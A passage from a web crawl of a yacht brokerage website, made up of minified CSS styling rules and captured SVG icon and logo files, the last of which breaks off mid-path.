.media-with-text__text-container{padding-left:260px}}.accordion-item.active svg .svg-hide{opacity:0}#app{background:#fff}.image-and-text-slider .swiper-slide.swiper-slide-next{opacity:.3}.single-yacht-hero-slider .swiper-arrows{pointer-events:none}.single-yacht-hero-slider .swiper-button-next,.single-yacht-hero-slider .swiper-button-prev{pointer-events:all}@media only screen and (min-width:640px){.image-and-text-slider .swiper-slide{opacity:.3}.image-and-text-slider .swiper-slide.swiper-slide-active,.image-and-text-slider .swiper-slide.swiper-slide-next,.image-and-text-slider .swiper-slide.swiper-slide-prev{opacity:1}}@media (max-width:767px){.possible-low-power-mode .h1-primary.main,.possible-low-power-mode .h1v2{font-size:3.6rem!important;line-height:1.2em!important}.possible-low-power-mode .tagline{font-size:2rem!important;line-height:2.4rem!important}.possible-low-power-mode .bg-black{pointer-events:none}}.monthpicker-placeholder{pointer-events:none;position:absolute;top:50%;transform:translate(-80px,-50%)}@media (max-width:1280px){.monthpicker-placeholder{transform:translate(-100px,-50%)}}.font-fallback{color:inherit;font-style:normal}h1,h2,h3,h4,h5,h6{font-family:Miller Banner,MillerBanner-Light,Open Sans,Arial,sans-serif;font-weight:400}.rte,.rte li,.rte p{font-family:Open Sans,Arial,sans-serif;font-weight:400}.lg-backdrop,.lg-outer .lg-thumb-outer{background-color:#fff}.lg-next,.lg-prev{color:#eb000a!important;color:var(--red)!important}.lg-toolbar{background-color:transparent;min-height:60px}.lg-counter,.lg-toolbar .lg-icon{color:#262626!important;padding-bottom:15px;padding-top:15px}.lg-custom-cta{position:absolute;right:0;top:50%;transform:translate(-50px,-50%)}@media (min-width:1440px){.lg-content .lg-icon{font-size:44px}}@media (min-width:767px){.lg-content .lg-img-wrap{margin:auto;max-width:calc(100% - 140px)}}@media (max-width:1024px) and (min-width:767px) and (orientation:landscape),(max-width:1024px) and (orientation:landscape){.lg-components,.lg-toolbar .lg-custom-cta{display:none}.lg-toolbar{position:absolute}.lg-content{bottom:0!important;top:0!important}.lg-outer .lg-img-wrap{margin:0 auto;width:80%}}@media (max-width:767px) and (orientation:portrait){#lg-content-1 .lg-next,#lg-content-1 .lg-prev{top:calc(100% - 120px)!important}#lg-content-2 .lg-next,#lg-content-2 .lg-prev{top:calc(100% - 30px)!important}.lg-components{min-height:90px}}@media (max-width:420px){.lg-content .lg-icon{top:calc(100% - 90px)}}.last\:mb-0:last-child{margin-bottom:0}.last\:border-b-\[0px\]:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.hover\:border-b-\[2px\]:hover{border-bottom-width:2px}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:#eb000a;border-color:rgba(235,0,10,var(--tw-border-opacity))}.hover\:border-b-primary:hover{--tw-border-opacity:1;border-bottom-color:#eb000a;border-bottom-color:rgba(235,0,10,var(--tw-border-opacity))}.hover\:bg-grey:hover{--tw-bg-opacity:1;background-color:#f1f1f1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:#eb000a;background-color:rgba(235,0,10,var(--tw-bg-opacity))}.hover\:bg-opacity-80:hover{--tw-bg-opacity:0.8}.hover\:bg-opacity-\[0\.1\]:hover{--tw-bg-opacity:0.1}.hover\:text-primary:hover{--tw-text-opacity:1;color:#eb000a;color:rgba(235,0,10,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.focus\:not-sr-only:focus{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;white-space:normal}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-none:disabled{cursor:none}.disabled\:border-grey-300:disabled{--tw-border-opacity:1;border-color:#999;border-color:rgba(153,153,153,var(--tw-border-opacity))}.disabled\:text-grey-300:disabled{--tw-text-opacity:1;color:#999;color:rgba(153,153,153,var(--tw-text-opacity))}.disabled\:opacity-60:disabled{opacity:.6}.disabled\:hover\:bg-transparent:hover:disabled{background-color:transparent}.disabled\:hover\:text-grey-300:hover:disabled{--tw-text-opacity:1;color:#999;color:rgba(153,153,153,var(--tw-text-opacity))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.1) scaleY(1.1);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-primary{--tw-text-opacity:1;color:#eb000a;color:rgba(235,0,10,var(--tw-text-opacity))}.group:hover .group-hover\:opacity-0{opacity:0}.group:hover .group-hover\:opacity-100{opacity:1}@media (min-width:640px){.sm\:ml-15{margin-left:3rem}.sm\:mr-15{margin-right:3rem}.sm\:mr-20{margin-right:4rem}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:max-h-\[50vh\]{max-height:50vh}.sm\:w-80{width:16rem}.sm\:w-auto{width:auto}.sm\:min-w-\[400px\]{min-width:400px}.sm\:max-w-\[360px\]{max-width:360px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:object-left-top{-o-object-position:left top;object-position:left top}}@media (min-width:768px){.md\:bottom-\[80px\]{bottom:80px}.md\:left-1\/2{left:50%}.md\:left-40{left:8rem}.md\:top-0{top:0}.md\:top-30{top:6rem}.md\:col-span-2{grid-column:span 2/span 2}.md\:mb-0{margin-bottom:0}.md\:mb-30{margin-bottom:6rem}.md\:mb-4{margin-bottom:.8rem}.md\:mb-6{margin-bottom:1.2rem}.md\:ml-0{margin-left:0}.md\:ml-5{margin-left:1rem}.md\:ml-auto{margin-left:auto}.md\:mr-0{margin-right:0}.md\:mr-20{margin-right:4rem}.md\:mr-5{margin-right:1rem}.md\:mr-8{margin-right:1.6rem}.md\:mr-auto{margin-right:auto}.md\:mt-12{margin-top:2.4rem}.md\:mt-20{margin-top:4rem}.md\:mt-30{margin-top:6rem}.md\:mt-60{margin-top:12rem}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:aspect-\[16\/10\]{aspect-ratio:16/10}.md\:h-auto{height:auto}.md\:max-h-\[80vh\]{max-height:80vh}.md\:min-h-\[600px\]{min-height:600px}.md\:w-\[300px\]{width:300px}.md\:w-\[calc\(50\%-10px\)\]{width:calc(50% - 10px)}.md\:w-full{width:100%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-wrap{flex-wrap:wrap}.md\:items-center{align-items:center}.md\:gap-20{gap:4rem}.md\:gap-25{gap:5rem}.md\:gap-5{gap:1rem}.md\:gap-x-40{-moz-column-gap:8rem;column-gap:8rem}.md\:gap-y-40{row-gap:8rem}.md\:border-t-4{border-top-width:4px}.md\:bg-transparent{background-color:transparent}.md\:bg-opacity-0{--tw-bg-opacity:0}.md\:object-left-top{-o-object-position:left top;object-position:left top}.md\:px-16{padding-left:3.2rem;padding-right:3.2rem}.md\:px-20{padding-left:4rem;padding-right:4rem}.md\:px-26{padding-left:5.2rem;padding-right:5.2rem}.md\:px-40{padding-left:8rem;padding-right:8rem}.md\:px-50{padding-left:10rem;padding-right:10rem}.md\:py-30{padding-bottom:6rem;padding-top:6rem}.md\:\!pb-30{padding-bottom:6rem!important}.md\:\!pb-40{padding-bottom:8rem!important}.md\:pl-7{padding-left:1.4rem}.md\:\!text-3xl{font-size:3rem!important;line-height:3.6rem!important}.md\:text-grey-200{--tw-text-opacity:1;color:#333;color:rgba(51,51,51,var(--tw-text-opacity))}.md\:last\:mr-0:last-child{margin-right:0}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:sticky{position:sticky}.lg\:left-0{left:0}.lg\:left-12{left:2.4rem}.lg\:left-\[60\%\]{left:60%}.lg\:top-0{top:0}.lg\:top-50{top:10rem}.lg\:order-2{order:2}.lg\:mb-0{margin-bottom:0}.lg\:mb-20{margin-bottom:4rem}.lg\:mb-30{margin-bottom:6rem}.lg\:mb-4{margin-bottom:.8rem}.lg\:mb-40{margin-bottom:8rem}.lg\:ml-10{margin-left:2rem}.lg\:ml-15{margin-left:3rem}.lg\:ml-40{margin-left:8rem}.lg\:ml-5{margin-left:1rem}.lg\:ml-8{margin-left:1.6rem}.lg\:ml-\[395px\]{margin-left:395px}.lg\:mr-10{margin-right:2rem}.lg\:mr-20{margin-right:4rem}.lg\:mr-5{margin-right:1rem}.lg\:mt-0{margin-top:0}.lg\:mt-15{margin-top:3rem}.lg\:mt-20{margin-top:4rem}.lg\:mt-22{margin-top:4.4rem}.lg\:mt-25{margin-top:5rem}.lg\:mt-4{margin-top:.8rem}.lg\:mt-40{margin-top:8rem}.lg\:mt-8{margin-top:1.6rem}.lg\:mt-\[33px\]{margin-top:33px}.lg\:mt-\[75px\]{margin-top:75px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-full{height:100%}.lg\:max-h-\[65vh\]{max-height:65vh}.lg\:w-\[360px\]{width:360px}.lg\:w-\[40\%\]{width:40%}.lg\:w-\[45\%\]{width:45%}.lg\:w-\[55\%\]{width:55%}.lg\:w-\[60\%\]{width:60%}.lg\:w-\[900px\]{width:900px}.lg\:w-\[calc\(50\%-10px\)\]{width:calc(50% - 10px)}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:max-w-\[360px\]{max-width:360px}.lg\:max-w-\[400px\]{max-width:400px}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-\[740px\]{max-width:740px}.lg\:max-w-\[900px\]{max-width:900px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-initial{flex:0 1 auto}.lg\:translate-x-\[400px\]{--tw-translate-x:400px;transform:translate(400px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:scale-\[1\.4\]{--tw-scale-x:1.4;--tw-scale-y:1.4;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.4) scaleY(1.4);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-20{gap:4rem}.lg\:gap-40{gap:8rem}.lg\:self-start{align-self:flex-start}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:border-b-0{border-bottom-width:0}.lg\:border-l-2{border-left-width:2px}.lg\:p-12{padding:2.4rem}.lg\:p-20{padding:4rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-100{padding-left:20rem;padding-right:20rem}.lg\:px-20{padding-left:4rem;padding-right:4rem}.lg\:py-16{padding-bottom:3.2rem;padding-top:3.2rem}.lg\:py-2{padding-bottom:.4rem;padding-top:.4rem}.lg\:py-40{padding-bottom:8rem;padding-top:8rem}.lg\:\!pb-20{padding-bottom:4rem!important}.lg\:pb-12{padding-bottom:2.4rem}.lg\:pb-16{padding-bottom:3.2rem}.lg\:pb-40{padding-bottom:8rem}.lg\:pb-8{padding-bottom:1.6rem}.lg\:pl-16{padding-left:3.2rem}.lg\:pl-20{padding-left:4rem}.lg\:pr-20{padding-right:4rem}.lg\:pt-0{padding-top:0}.lg\:pt-12{padding-top:2.4rem}.lg\:pt-15{padding-top:3rem}.lg\:pt-30{padding-top:6rem}.lg\:\!text-\[74px\]{font-size:74px!important}.lg\:text-md{font-size:1.6rem;line-height:2rem}.lg\:first\:mt-0:first-child{margin-top:0}}@media (min-width:1280px){.xl\:left-\[calc\(50vw-500px\)\]{left:calc(50vw - 500px)}.xl\:mb-8{margin-bottom:1.6rem}.xl\:ml-20{margin-left:4rem}.xl\:mt-0{margin-top:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-full{height:100%}.xl\:max-h-\[75vh\]{max-height:75vh}.xl\:min-w-\[400px\]{min-width:400px}.xl\:max-w-\[160px\]{max-width:160px}.xl\:max-w-\[220px\]{max-width:220px}.xl\:flex-1{flex:1 1 0%}.xl\:-translate-y-1{--tw-translate-y:-0.2rem;transform:translate(var(--tw-translate-x),-.2rem) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:-translate-y-\[19px\]{--tw-translate-y:-19px;transform:translate(var(--tw-translate-x),-19px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:-translate-y-\[1px\]{--tw-translate-y:-1px;transform:translate(var(--tw-translate-x),-1px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:-translate-y-\[2px\]{--tw-translate-y:-2px;transform:translate(var(--tw-translate-x),-2px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:translate-x-0{--tw-translate-x:0px;transform:translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:translate-x-\[500px\]{--tw-translate-x:500px;transform:translate(500px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:translate-y-5{--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),1rem) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:translate-y-\[2px\]{--tw-translate-y:2px;transform:translate(var(--tw-translate-x),2px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:gap-12{gap:2.4rem}.xl\:gap-20{gap:4rem}.xl\:gap-40{gap:8rem}.xl\:gap-50{gap:10rem}.xl\:gap-60{gap:12rem}.xl\:self-start{align-self:flex-start}.xl\:px-40{padding-left:8rem;padding-right:8rem}}@media (min-width:1536px){.\32xl\:block{display:block}.\32xl\:hidden{display:none}.\32xl\:max-h-\[91vh\]{max-height:91vh}.\32xl\:max-h-\[92vh\]{max-height:92vh}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.edmiston.com/wp-content/themes/edmiston/public/images/chevron-down-red.01c7f9.svg
body_size: -477
content:
<svg width="8" height="5" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.1377 1L4.1377 4L1.1377 1" stroke="#EB000A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.edmiston.com/wp-content/uploads/2024/05/edmiston-logo.svg
body_size: 2009
content:
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="48" viewBox="0 0 125 48" fill="none"><path d="M12.0125 45.2417H11.5929c-1.1454 1.3398-2.80966 1.7213-4.39862 1.7213H4.80504C3.88145 46.963 3.61662 46.8257 3.61662 46.2099v-3.643H6.54628C8.33387 42.5669 8.92642 42.7192 9.10352 44.0441h.39724V40.5625H9.10352c-.13241 1.3407-.81434 1.4607-2.55724 1.4607H3.61662V38.0797H7.34076c2.07145.0 2.66734.1175 3.08444 1.637H10.8646l-.1961-2.179H.235107V37.8315C1.54104 37.9341 1.54435 38.3619 1.54435 39.4486v6.1431C1.54435 46.6775 1.54104 47.1062.235107 47.2047v.2971H10.7752l1.2365-2.2593m9.5627 1.7205C20.8015 46.963 20.0293 46.8861 19.282 46.7652V38.2908C19.9871 38.1542 20.7361 38.0806 21.4859 38.0806c3.8333.0 5.8626 1.97620000000001 5.8626 4.4408C27.3477 44.9272 25.3424 46.963 21.5744 46.963zm5.309-8.5994C25.1653 37.5799 22.786 37.5393 20.7808 37.5393H15.8566V37.829C17.2089 37.9266 17.2122 38.3512 17.2122 39.451v6.1424C17.2122 46.6908 17.2089 47.1178 15.8566 47.213V47.5059h6.0695c5.2883.0 7.8878-2.3064 7.8878-5.0276C29.8139 40.867 28.8878 39.2855 26.8842 38.3636H26.8834zM50.789 37.8364V37.5385h-3.35l-5.2213 7.8L36.927 37.5393H33.5322V37.8397C34.6975 37.9614 34.8563 38.4207 34.8563 39.4312V45.5934C34.8563 46.6825 34.8539 47.1128 33.5322 47.2097V47.5026h3.5934V47.2097C35.8097 47.107 35.8064 46.6817 35.8064 45.5934V39.1655H35.8511l5.5978 8.338H41.8014l5.5722-8.3372H47.4199v6.4279C47.4199 46.6833 47.4158 47.1137 46.0975 47.2105V47.5035H50.7899V47.2072C49.4955 47.1037 49.4906 46.6709 49.4906 45.595V39.451C49.4897 38.3669 49.4947 37.9366 50.7882 37.8356m7.6453 7.7578V39.451C58.4335 38.3661 58.4384 37.9382 59.7328 37.8372V37.5393H55.0718V37.8372C56.3579 37.939 56.3612 38.3694 56.3612 39.451v6.1424C56.3612 46.6717 56.3579 47.1046 55.0718 47.2055V47.5035H59.7328V47.2055C58.4384 47.1046 58.4335 46.6717 58.4335 45.5934zm14.7624-4.8331H72.7987C72.6439 39.1788 71.1468 37.9001 68.722 37.9001 67.4682 37.9001 66.1879 38.5481 66.1879 39.451 66.1879 41.5415 74.165 41.9032 74.165 44.8543 74.165 46.4243 72.3592 47.7294 69.5595 47.7294 68.5466 47.7294 67.8199 47.597 67.2464 47.4455 66.6514 47.3057 66.2103 47.1724 65.6806 47.1724 65.1758 47.1724 65.0666 47.429 65.021 47.7294H64.6271V44.3172H65.021C65.3504 46.723 68.0417 47.1443 69.3394 47.1443 70.8158 47.1443 72.2484 46.6163 72.2484 45.5156 72.2484 43.2265 64.4922 42.9559 64.4922 39.9766c0-1.5394 2.02590000000001-2.669 4.3159-2.669C69.6034 37.3076 70.2646 37.4483 70.7926 37.5989 71.3463 37.7313 71.7609 37.8836 72.0497 37.8836 72.5794 37.8836 72.7085 37.613 72.7979 37.3076H73.1951v3.4535m16.5476-3.2218H77.8428L77.6906 39.8715H78.0878C78.1962 38.9388 78.7457 38.1865 80.5763 38.1865h2.1824v7.4061C82.7587 46.6833 82.7562 47.1128 81.4337 47.2088V47.5043h4.7537V47.213C84.8318 47.1178 84.8285 46.6891 84.8285 45.5926V38.1873h2.1798C88.839 38.1873 89.3885 38.9379 89.501 39.8723H89.8966L89.7435 37.5385M99.4163 47.7294c4.33869999999999.0 7.1387-2.424 7.1387-5.208.0-2.7857-2.801-5.2138-7.1387-5.2138-4.34150000000001.0-7.1387 2.429-7.1387 5.2138.0 2.784 2.79719999999999 5.208 7.1387 5.208zM99.4163 47.1906C95.8015 47.1906 94.7438 44.7625 94.7438 42.5214 94.7438 40.2761 95.8031 37.8513 99.4163 37.8513c3.61069999999999.0 4.6707 2.4248 4.6707 4.6701.0 2.2411-1.06100000000001 4.6692-4.6707 4.6692zM120.162 37.5393V37.8265C121.536 37.9192 121.536 38.3454 121.536 39.451v5.5391H121.493L112.611 37.5401H109.859V37.8099C110.841 37.8099 111.016 38.3197 111.531 38.8469v6.7473C111.531 46.6841 111.527 47.1103 110.212 47.2105V47.5051h3.593V47.2097C112.483 47.1128 112.481 46.6817 112.481 45.5934V39.6621H112.524l9.563 8.0077H122.483V39.4519C122.483 38.376 122.488 37.9457 123.756 37.8381V37.5401h-3.593M72.9187 14.1377C72.8732 14.1335 68.2329 13.7801 62.4961 13.7586 62.4497 6.19366 62.1319.237517 62.1278.173793h-.2607C61.8638.237517 61.5452 6.19283 61.5005 13.7586 55.767 13.7793 51.1267 14.1335 51.0795 14.1377v.2615C51.1267 14.4033 55.7653 14.755 61.4955 14.7774L61.4939 15.5992C61.4939 16.5211 61.4988 17.4215 61.5071 18.3004 57.1689 18.3252 53.6707 18.6654 53.6368 18.6695L53.6351 18.9294C53.6723 18.9352 57.1755 19.2852 61.5187 19.3109 61.5336 20.5299 61.5543 21.6977 61.5783 22.7843 55.81 22.8017 51.1292 23.1617 51.0803 23.165V23.4265C51.1283 23.4298 55.8224 23.789 61.6031 23.8047 61.7132 28.0899 61.8663 30.9749 61.8679 31.0196h.2607C62.1319 30.9749 62.2859 28.0899 62.3959 23.8047 68.1799 23.7898 72.8732 23.4298 72.9212 23.4265v-.2607C72.8757 23.1617 68.1932 22.8033 62.4216 22.7851 62.4464 21.6977 62.4663 20.5308 62.482 19.3109 66.8277 19.2861 70.3308 18.936 70.3681 18.9302L70.3664 18.6695C70.3308 18.6654 66.8351 18.3261 62.4928 18.3004 62.501 17.4215 62.506 16.5211 62.506 15.5992 62.506 15.3211 62.5052 15.0505 62.5035 14.7774 68.237 14.7567 72.8773 14.4033 72.9212 14.3992v-.2615H72.9187z" fill="#eb000a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.edmiston.com/wp-content/themes/edmiston/public/images/chevron-down.406f27.svg
body_size: -483
content:
<svg width="8" height="5" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.1377 1L4.1377 4L1.1377 1" stroke="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.edmiston.com/wp-content/uploads/2024/06/edmiston-logo-white.svg
body_size: 2001
content:
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="48" viewBox="0 0 125 48" fill="none"><path d="M12.0125 45.2417H11.5929c-1.1454 1.3398-2.80966 1.7213-4.39862 1.7213H4.80504C3.88145 46.963 3.61662 46.8257 3.61662 46.2099v-3.643H6.54628C8.33387 42.5669 8.92642 42.7192 9.10352 44.0441h.39724V40.5625H9.10352c-.13241 1.3407-.81434 1.4607-2.55724 1.4607H3.61662V38.0797H7.34076c2.07145.0 2.66734.1175 3.08444 1.637H10.8646l-.1961-2.179H.235107V37.8315C1.54104 37.9341 1.54435 38.3619 1.54435 39.4486v6.1431C1.54435 46.6775 1.54104 47.1062.235107 47.2047v.2971H10.7752l1.2365-2.2593m9.5627 1.7205C20.8015 46.963 20.0293 46.8861 19.282 46.7652V38.2908C19.9871 38.1542 20.7361 38.0806 21.4859 38.0806c3.8333.0 5.8626 1.97620000000001 5.8626 4.4408C27.3477 44.9272 25.3424 46.963 21.5744 46.963zm5.309-8.5994C25.1653 37.5799 22.786 37.5393 20.7808 37.5393H15.8566V37.829C17.2089 37.9266 17.2122 38.3512 17.2122 39.451v6.1424C17.2122 46.6908 17.2089 47.1178 15.8566 47.213V47.5059h6.0695c5.2883.0 7.8878-2.3064 7.8878-5.0276C29.8139 40.867 28.8878 39.2855 26.8842 38.3636H26.8834zM50.789 37.8364V37.5385h-3.35l-5.2213 7.8L36.927 37.5393H33.5322V37.8397C34.6975 37.9614 34.8563 38.4207 34.8563 39.4312V45.5934C34.8563 46.6825 34.8539 47.1128 33.5322 47.2097V47.5026h3.5934V47.2097C35.8097 47.107 35.8064 46.6817 35.8064 45.5934V39.1655H35.8511l5.5978 8.338H41.8014l5.5722-8.3372H47.4199v6.4279C47.4199 46.6833 47.4158 47.1137 46.0975 47.2105V47.5035H50.7899V47.2072C49.4955 47.1037 49.4906 46.6709 49.4906 45.595V39.451C49.4897 38.3669 49.4947 37.9366 50.7882 37.8356m7.6453 7.7578V39.451C58.4335 38.3661 58.4384 37.9382 59.7328 37.8372V37.5393H55.0718V37.8372C56.3579 37.939 56.3612 38.3694 56.3612 39.451v6.1424C56.3612 46.6717 56.3579 47.1046 55.0718 47.2055V47.5035H59.7328V47.2055C58.4384 47.1046 58.4335 46.6717 58.4335 45.5934zm14.7624-4.8331H72.7987C72.6439 39.1788 71.1468 37.9001 68.722 37.9001 67.4682 37.9001 66.1879 38.5481 66.1879 39.451 66.1879 41.5415 74.165 41.9032 74.165 44.8543 74.165 46.4243 72.3592 47.7294 69.5595 47.7294 68.5466 47.7294 67.8199 47.597 67.2464 47.4455 66.6514 47.3057 66.2103 47.1724 65.6806 47.1724 65.1758 47.1724 65.0666 47.429 65.021 47.7294H64.6271V44.3172H65.021C65.3504 46.723 68.0417 47.1443 69.3394 47.1443 70.8158 47.1443 72.2484 46.6163 72.2484 45.5156 72.2484 43.2265 64.4922 42.9559 64.4922 39.9766c0-1.5394 2.02590000000001-2.669 4.3159-2.669C69.6034 37.3076 70.2646 37.4483 70.7926 37.5989 71.3463 37.7313 71.7609 37.8836 72.0497 37.8836 72.5794 37.8836 72.7085 37.613 72.7979 37.3076H73.1951v3.4535m16.5476-3.2218H77.8428L77.6906 39.8715H78.0878C78.1962 38.9388 78.7457 38.1865 80.5763 38.1865h2.1824v7.4061C82.7587 46.6833 82.7562 47.1128 81.4337 47.2088V47.5043h4.7537V47.213C84.8318 47.1178 84.8285 46.6891 84.8285 45.5926V38.1873h2.1798C88.839 38.1873 89.3885 38.9379 89.501 39.8723H89.8966L89.7435 37.5385M99.4163 47.7294c4.33869999999999.0 7.1387-2.424 7.1387-5.208.0-2.7857-2.801-5.2138-7.1387-5.2138-4.34150000000001.0-7.1387 2.429-7.1387 5.2138.0 2.784 2.79719999999999 5.208 7.1387 5.208zM99.4163 47.1906C95.8015 47.1906 94.7438 44.7625 94.7438 42.5214 94.7438 40.2761 95.8031 37.8513 99.4163 37.8513c3.61069999999999.0 4.6707 2.4248 4.6707 4.6701.0 2.2411-1.06100000000001 4.6692-4.6707 4.6692zM120.162 37.5393V37.8265C121.536 37.9192 121.536 38.3454 121.536 39.451v5.5391H121.493L112.611 37.5401H109.859V37.8099C110.841 37.8099 111.016 38.3197 111.531 38.8469v6.7473C111.531 46.6841 111.527 47.1103 110.212 47.2105V47.5051h3.593V47.2097C112.483 47.1128 112.481 46.6817 112.481 45.5934V39.6621H112.524l9.563 8.0077H122.483V39.4519C122.483 38.376 122.488 37.9457 123.756 37.8381V37.5401h-3.593M72.9187 14.1377C72.8732 14.1335 68.2329 13.7801 62.4961 13.7586 62.4497 6.19366 62.1319.237517 62.1278.173793h-.2607C61.8638.237517 61.5452 6.19283 61.5005 13.7586 55.767 13.7793 51.1267 14.1335 51.0795 14.1377v.2615C51.1267 14.4033 55.7653 14.755 61.4955 14.7774L61.4939 15.5992C61.4939 16.5211 61.4988 17.4215 61.5071 18.3004 57.1689 18.3252 53.6707 